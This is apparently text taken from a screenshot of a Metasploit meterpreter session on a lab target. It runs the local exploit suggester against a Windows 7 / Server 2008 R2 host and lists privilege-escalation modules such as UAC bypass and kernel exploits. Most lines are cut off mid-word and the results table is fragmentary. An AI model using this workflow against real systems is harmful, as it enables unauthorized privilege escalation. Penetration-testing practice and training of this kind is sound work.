 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.115.174 - Collecting local exploits for x86/windows...
[*] 10.10.115.174 - 188 exploit checks are being tried...
[+] 10.10.115.174 - exploit/windows/local/bypassuac_eventvwr: The target
[+] 10.10.115.174 - exploit/windows/local/cve_2020_0787_bits_arbitrary_f
lnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.115.174 - exploit/windows/local/ms10_092_schelevator: The serv
[+] 10.10.115.174 - exploit/windows/local/ms13_053_schlamperei: The targ
[+] 10.10.115.174 - exploit/windows/local/ms13_081_track_popup_menu: The
[+] 10.10.115.174 - exploit/windows/local/ms14_058_track_popup_menu: The
[+] 10.10.115.174 - exploit/windows/local/ms15_051_client_copy_image: Th
[+] 10.10.115.174 - exploit/windows/local/ntusermndragover: The target a
[+] 10.10.115.174 - exploit/windows/local/ppr_flatten_rec: The target ap
[+] 10.10.115.174 - exploit/windows/local/tokenmagic: The target appears
[*] Running check method for exploit 41 / 41
[*] 10.10.115.174 - Valid modules for session 1:
============================
# Name Pote
- ---- ----
1 Yes